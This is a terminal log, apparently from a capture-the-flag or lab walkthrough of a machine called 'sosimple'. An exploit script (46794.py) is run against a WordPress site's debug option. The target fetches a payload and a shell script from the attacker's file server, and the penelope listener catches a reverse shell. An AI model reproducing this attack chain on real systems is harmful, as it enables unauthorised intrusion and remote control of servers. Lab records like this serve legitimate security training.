 ┌──(hhhharshil㉿kali)-[~/Desktop/sosimple]
└─$ updog -p 80
[+] Serving /home/hhhharshil/Desktop/sosimple...
 * Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.155.78 - - [25/Dec/2021 21:46:28] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.155.78 - - [25/Dec/2021 21:46:28] "GET /h.sh HTTP/1.1" 200 -
┌──(hhhharshil㉿kali)-[~]
└─$ penelope 4444
[+] Listening for reverse shells on 0.0.0.0 🚪4444
[+] Got reverse shell from 🐧 192.168.155.78 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/hhhharshil/.penelope/192.168.155.78/192.168.155.78.log 📜
$
┌──(hhhharshil㉿kali)-[~/Desktop/sosimple]
└─$ python 46794.py --target http://192.168.155.78/wordpress/ --payload-uri http://192.168.49.155/payload.txt
[>] Sending Payload to System!
[0] 0:sudo  1:python* 2:zsh- 3:zsh
"kali" 21:46 25-Dec-21